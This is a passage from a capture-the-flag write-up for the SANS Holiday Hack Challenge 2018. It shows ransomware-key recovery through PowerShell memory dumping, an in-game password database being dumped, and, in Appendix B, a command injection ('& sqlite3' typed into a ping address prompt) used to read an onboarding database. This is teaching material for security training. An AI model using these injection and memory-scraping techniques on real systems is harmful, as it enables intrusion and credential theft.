

Holiday Hack Challenge 2018 - bytenibbler







Good. We managed to load the *certificate* with the *private key* in Windows. But now we will need to import in *powershell*.

[DBG]: PS C:\Python27\power\_dump>> \$mycert=get-Item Cert:\CurrentUser\My\b1d1e73dcbffbd458b341a6e8aed3549a81077d6 [DBG]: PS C:\Python27\power\_dump>> \$pscert = New-Object System.Security.Cryptography.X509Certificates.X509Certificate2Collection \$mycert; [DBG]: PS C:\Python27\power\_dump>> \$pscert PSParentPath: Microsoft.PowerShell.Security\Certificate::CurrentUser\My Thumbprint Subject B1D1E73DCBFFBD458B341A6E8AED3549A81077D6 0=Internet Widgits Pty Ltd, S=Some-State, C=AU

> Great we got the certificate loaded in *powershell* that matches the *thumbprint* from the certificate manager. But we still need the 512-byte encrypted key. Time to use power\_dump to skim through Alabaster's memory.

10947 powershell Variable Values found! lſi1

That is a lot to look at. We know that the length is 512 bytes that they are all *hexadecimal*. Let us use the filter to narrow our search down.



Now dump the value and see if we can get the random byte\_key used on Alabaster's PC.

3cf903522e1a3966805b50e7f7dd51dc7969c73cfb1663a75a56ebf4aa4a1849d1949005437dc44b8464dc a05680d531b7a971672d87b24b7a6d672d1d811e6c34f42b2f8d7f2b43aab698b537d2df2f401c2a09fbe2 4c5833d2c5861139c4b4d3147abb55e671d0cac709d1cfe86860b6417bf019789950d0bf8d83218a56e693 09a2bb17dcede7abfffd065ee0491b379be44029ca4321e60407d44e6e381691dae5e551cb2354727ac257 d977722188a946c75a295e714b668109d75c00100b94861678ea16f8b79b756e45776d29268af1720bc499 95217d814ffd1e4b6edce9ee57976f9ab398f9a8479cf911d7d47681a77152563906a2c29c6d12f971

Holiday Hack Challenge 2018 - bytenibbler







With the value we got from *power\_dump* we should get a 32-byte key when we use the PrivateKey.Decrypt function.

[DBG]: PS C:\Python27\power\_dump>> \$tempbyte = H2B "3cf903522e1a3966805b50e7f7dd51dc7969c73cfb1663a75 [DBG]: PS C:\Python27\power\_dump>> B2H \$pscert.PrivateKey.Decrypt(\$tempbyte, \$true)

fbcfc121915d99cc20a3d3d5d84f8308

fbcfc121915d99cc20a3d3d5d84f8308 Excellent! Exactly 32 bytes. Now let us try to use that key to decrypt *alabaster\_password.elfdb.wannacookie*.



[DBG]: PS D:\Alabaster>> cat .\alabaster\_passwords.elfdb SQLite format 3000@ 000 Sweet it got decrypted and it looks like it is in SQLite 3 format. D:\Alabaster>sqlite3.exe SQLite version 3.26.0 2018-12-01 12:34:55 Enter ".help" for usage hints. Connected to a tr Use ".open FILENAME" to reopen on a persistent database. sqlite> .open alabaster\_passwords.elfdb sqlite> select \* from passwords; alabaster.snowball|CookiesR0cK!2!#|active directory alabaster@kringlecastle.com|KeepYourEnemiesClose1425|www.toysrus.com alabaster@kringlecastle.com|CookiesRLyfe!\*26|netflix.com alabaster.snowball MoarCookiesPreeze1928 Barcode Scanner alabaster.snowball ED#ED#EED#EF#G#F#G#ABA#BA#B|vault alabaster@kringlecastie.com|PetsEatCookiesIOo@813|neopets.com alabaster@kringlecastle.com|YayImACoder1926|www.codecademy.com alabaster@kringlecastle.com|Woootz4Cookies19273|www.4chan.org alabaster@kringlecastle.com|ChristMasRox19283|www.reddit.com sqlite> \_

We finally managed to get Alabaster's vault password:

#### ED#ED#EED#EF#G#F#G#ABA#BA#B



You have some serious skills, of that I have no doubt. There is just one more task I need you to help with. There is a door which leads to Santa's vault. To unlock the door, you need to play a melody.











Alabaster with his weird antics... His vault password is actually one note lower than what we got from his password database. Transposing it the key of D would make his password be:

#### D C# D C# D D C# D E F# E F# G A G# A G# A



New [Achievement] Unlocked: Santa's Vault! New [Achievement] Unlocked: Piano Lock!



New [Achievement] Unlocked: Ransomware Recovery! Click here to see this item in your badge.

Congrats! You have solved the hardest challenge! Please visit Santa and Hans inside Santa's Secret Room for an update on your amazing accomplishment!



New [Narrative] Unlocked: ! Click here to see this item in your badge.

Note: Double unlock! See Appendix A for full Narrative



This guide focused on Windows for decrypting the file but you can also use Python for AES Encryptions and Decryption. (21)











#### Objective 10. Who Is Behind It All?

Difficulty: XXXX

Who was the mastermind behind the whole *KringleCon* plan? And, in your [emailed answers](mailto:SANSHolidayHackChallenge@counterhack.com) please explain that plan.



Holiday Hack Challenge 2018 - bytenibbler









# Congratulations!!! And Happy Holidays!!!



Holiday Hack Challenge 2018 - bytenibbler



84

**COUNTER HACK** 

### References

- 1. Quit the vi editor without saving your changes [Internet]. Kb.iu.edu. 2018 [cited 29 December 2018]. Available from: https://kb.iu.edu/d/afcz
- 2. The SANS Holiday Hack Challenge: Past Challenges [Internet]. Holidayhackchallenge.com. 2018 [cited 30 December 2018]. Available from: https://holidayhackchallenge.com/past-challenges/
- 3. Call operator Run PowerShell SS64.com [Internet]. Ss64.com. 2018 [cited 30 December 2018]. Available from: https://ss64.com/ps/call.html
- 4. How do I dump an SQLite database? | DigitalOcean [Internet]. Digitalocean.com. 2018 [cited 30 December 2018]. Available from: https://www.digitalocean.com/community/questions/how-do-i-dump-an-sqlitedatabase
- 5. Center S, Definitions I, listing D. Directory listing [Internet]. Portswigger.net. 2018 [cited 30 December 2018]. Available from: https://portswigger.net/kb/issues/00600100\_directory-listing
- 6. Forensic Relevance of Vim Artifacts TM4n6 [Internet]. Tm4n6.com. 2018 [cited 31 December 2018]. Available from: https://tm4n6.com/2017/11/15/forensic-relevanceof-vim-artifacts/
- 7. Benchoff B. Opening A Ford With A Robot and the De Bruijn Sequence [Internet]. Hackaday. 2018 [cited 31 December 2018]. Available from: https://hackaday.com/2018/06/18/opening-a-ford-with-a-robot-and-the-de-bruijnsequence/
- 8. Blogger R, Blogger R. Passwords on the command line visible to ps? Not in Linux The Official Rackspace Blog [Internet]. The Official Rackspace Blog. 2018 [cited 31 December 2018]. Available from: https://blog.rackspace.com/passwords-on-thecommand-line-visible-to-ps
- 9. dxa4481/truffleHog [Internet]. GitHub. 2018 [cited 31 December 2018]. Available from: https://github.com/dxa4481/truffleHog
- 10. Introduction to HTTP/2 | Web Fundamentals | Google Developers [Internet]. Google Developers. 2019 [cited 1 January 2019]. Available from: https://developers.google.com/web/fundamentals/performance/http2/
- 11. BloodHoundAD/BloodHound [Internet]. GitHub. 2019 [cited 1 January 2019]. Available from: https://github.com/BloodHoundAD/BloodHound









- 12. SQL Injection Bypassing WAF OWASP [Internet]. Owasp.org. 2019 [cited 3 January 2019]. Available from: https://www.owasp.org/index.php/SQL\_Injection\_Bypassing\_WAF#Auth\_Bypass
- 13. Don't publicly expose .git or how we downloaded your website's sourcecode An analysis of Alexa's 1M - Internetwache - A secure internet is our concern [Internet]. En.internetwache.org. 2019 [cited 3 January 2019]. Available from: https://en.internetwache.org/dont-publicly-expose-git-or-how-we-downloaded-yourwebsites-sourcecode-an-analysis-of-alexas-1m-28-07-2015/
- 14. CSV Injection OWASP [Internet]. Owasp.org. 2019 [cited 3 January 2019]. Available from: https://www.owasp.org/index.php/CSV\_Injection
- 15. KringleCon Mark Baggett, Escaping Python Shells [Internet]. YouTube. 2019 [cited 4 January 2019]. Available from: https://www.youtube.com/watch?v=ZVx2Sxl3B9c
- 16. SANS Penetration Testing | Using gdb to Call Random Functions! | SANS Institute [Internet]. Pen-testing.sans.org. 2019 [cited 5 January 2019]. Available from: https://pen-testing.sans.org/blog/2018/12/11/using-gdb-to-call-random-functions
- 17. decalage2/oletools [Internet]. GitHub. 2019 [cited 6 January 2019]. Available from: https://github.com/decalage2/oletools/wiki/olevba
- 18. Newman L, Dreyfuss E. How an Accidental 'Kill Switch' Slowed Friday's Massive Ransomware Attack [Internet]. WIRED. 2019 [cited 6 January 2019]. Available from: https://www.wired.com/2017/05/accidental-kill-switch-slowed-fridays-massiveransomware-attack/
- 19. chrisjd20/power\_dump [Internet]. GitHub. 2019 [cited 6 January 2019]. Available from: https://github.com/chrisjd20/power\_dump
- 20. Certificate Decoder Decode certificates to view their contents [Internet]. Sslshopper.com. 2019 [cited 6 January 2019]. Available from: https://www.sslshopper.com/certificate-decoder.html
- 21. Using AES for Encryption and Decryption in Python Pycrypto | Novixys Software Dev Blog [Internet]. Novixys Software Dev Blog. 2019 [cited 7 January 2019]. Available from: https://www.novixys.com/blog/using-aes-encryption-decryption-python-pycrypto/











#### Appendix A – The Full Narrative

 **figure warmly welcomes all of his special visitors to As you walk through the gates, a familiar red-suited holiday KringleCon.**

**Suddenly, all elves in the castle start looking very nervous. You can overhear some of them talking with worry in their voices.**

**The toy soldiers, who were always gruff, now seem especially determined as they lock all the exterior entrances to the building and barricade all the doors. No one can get out! And the toy soldiers' grunts take on an increasingly sinister tone.**

**The toy soldiers act even more aggressively. They are searching for something -- something very special inside of Santa's castle -- and they will stop at NOTHING until they find it. Hans seems to be directing their activities.**

**In the main lobby on the bottom floor of Santa's castle, Hans calls everyone around to deliver a speech. Make sure you visit Hans to hear his speech.**

**The toy soldiers continue behaving very rudely, grunting orders to the guests and to each other in vaguely Germanic phrases. Suddenly, one of the toy soldiers appears wearing a grey sweatshirt that has written on it in red pen, "NOW I HAVE A ZERO-DAY. HO-HO-HO."**

**A rumor spreads among the elves that Alabaster has lost his badge. Several elves say, "What do you think someone could do with that?"**

**Hans has started monologuing again. Please visit him in Santa's lobby for a status update.**

**Great work! You have blocked access to Santa's treasure... for now. Please visit Hans in Santa's Secret Room for an update.**

**And then suddenly, Hans slips and falls into a snowbank. His nefarious plan thwarted, he's now just cold and wet.**

**But Santa still has more questions for you to solve!**

**Congrats! You have solved the hardest challenge! Please visit Santa and Hans inside Santa's Secret Room for an update on your amazing accomplishment!**

Holiday Hack Challenge 2018 - bytenibbler









## Appendix B – The Name Game AlternaTip

This AlternaTip skips both looking for the hidden menu and dumping the database to a text file. This solution focuses on the *call operator* to execute commands, thus making option "2" as a bash or Powershell prompt.

Enter "& sqlite3" and then load the onboard.db

```
Validating data store for employee onboard information.
Enter address of server: & sqlite3
SQLite version 3.11.0 2016-02-15 17:29:24
Enter ".help" for usage hints.
Connected to a transient in-memory database.
Use ".open FILENAME" to reopen on a persistent database.
sqlite> Usage: ping [-aAbBdDfhLnOqrRUvV] [-c count] [-i interval] [-I interface]
            [-m mark] [-M pmtudisc_option] [-l preload] [-p pattern] [-Q tos]
            [-s packetsize] [-S sndbuf] [-t ttl] [-T timestamp_option]
            [-w deadline] [-W timeout] [hop1 ...] destination
sqlite> .open onboard.db
sqlite> .schema
CREATE TABLE onboard (
    id INTEGER PRIMARY KEY,
    fname TEXT NOT NULL,
    lname TEXT NOT NULL,
    street1 TEXT,
    street2 TEXT,
    city TEXT,
    postalcode TEXT,
    phone TEXT,
    email TEXT
);
sqlite>
```
Type "schema" to display the fields of the database.

Now write a simple SQL query to look for "Mr. Chan".

```
sqlite> select * from onboard where lname="Chan";
84|Scott|Chan|48 Colorado Way||Los Angeles|90067|4017533509|scottmchan90067@gmail.com
sqlite>
```
Same results from the main *Walkthrough*, we see that Mr. Chan's first name is Scott. Exit SQLite 3 by hitting "CTRL+D". You will end up back on the main menu.

Holiday Hack Challenge 2018 - bytenibbler







